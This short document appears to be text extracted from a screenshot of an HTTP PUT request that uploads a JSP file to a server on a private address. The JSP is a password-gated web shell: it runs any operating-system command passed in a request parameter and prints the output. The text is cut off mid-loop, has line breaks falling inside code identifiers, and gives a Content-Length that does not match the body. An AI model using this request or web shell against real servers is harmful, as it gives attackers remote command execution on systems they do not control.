 PUT /2.jsp/ HTTP/1.1
Host: 192.168.239.128:8080
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible;
MSIE 9.0; Windows NT 6.1; Win64; x64;
Trident/5.0)
Connection: close
Content-Type:
application/x-www-form-urlencoded
Content-Length: 5

<%
if("poc".equals(request.getParameter("p
wd"))){
java.io.InputStream in =
Runtime.getRuntime().exec(request.getPa
rameter("i")).getInputStream();
int a = -1; byte[] b = new byte[2048];
out.print("<pre>");
        while((a=in.read(b))!=-1){
            out.println(new
String(b,0,a));